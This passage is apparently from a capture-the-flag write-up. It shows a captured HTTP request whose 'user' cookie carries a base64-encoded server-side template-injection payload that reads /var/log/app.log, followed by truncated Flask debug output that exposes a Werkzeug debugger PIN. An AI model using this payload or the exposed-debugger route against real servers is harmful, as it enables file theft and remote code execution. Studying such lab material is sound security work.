 6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
8 Origin: http://eci-2ze4i20uld1wd1fqylor.cloudeci1.ichunqiu.com:8888
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
11 Referer: http://eci-2ze4i20uld1wd1fqylor.cloudeci1.ichunqiu.com:8888/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: UM_distinctid=172ac93f3504a9-084dd9caaca61a-f7d123e-1fa400-172ac93f351555; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=61620b7bc76b45dc753b9a49a692f313ae65c0d7;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1605797118,1605936125,1605936258,1605937384;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1605937478; __jsluid_h=84372509701d41d3ca95976b11df1d04; user=
e3sgJycuX19jbGFzc19fLl9fbXJvX19bMl0uX19zdWJjbGFzc2VzX18oKVs0MF0oJy92YXIvbG9nL2FwcC5sb2cnKS5yZWFkKCkgfX0=
15 Connection: close
51:1000000000.0 is too small<
Wow! * Debugger is active!
12 * Debugger PIN: 126-134-004
13 10.0.244.155 - - [21/Nov/2020
14 10.0.244.155 - - [21/Nov/2020
15 10.0.244.155 - - [21/Nov/2020
16 10.0.244.155 - - [21/Nov/2020
17 10.0.244.155 - - [21/Nov/2020
18 10.0.244.155 - - [21/Nov/2020
19 10.0.244.155 - - [21/Nov/2020
20 10.0.244.155 - - [21/Nov/2020
21 10.0.244.155 - - [21/Nov/2020
22 Traceback (most recent call l
23 File &#34;/usr/local/lib/pyth
24 return self.wsgi_app(environ,
25 File &#34;/usr/local/lib/pyth